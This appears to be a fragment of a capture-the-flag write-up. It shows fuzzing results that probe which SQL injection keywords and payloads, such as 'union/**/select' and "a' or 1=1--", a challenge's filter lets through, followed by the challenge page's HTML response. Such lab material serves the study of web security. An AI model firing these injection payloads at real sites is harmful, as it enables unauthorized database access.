 3 and 200 892
4 & 200 892
5 && 200 892
8 | 200 892
9 || 200 892
10 union 200 892
11 union/**/select 200 892
12 /**/ 200 892
13 --+ 200 892
18 a' or 1=1-- 200 892
19 a" or 1=1-- 200 892
23 limit 200 892
24 order by 200 892
37 insert 200 892
39 having 200 892
42 like 200 892
43 *| 200 892
46 %26 200 892
47 ! 200 892
48 %21 200 892
0 200 904
Request Response
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>FLAG</title>
</head>
<body background="./image/background.jpg" style="background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;" >
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;'>你可别被我逮住了，臭弟弟</h1>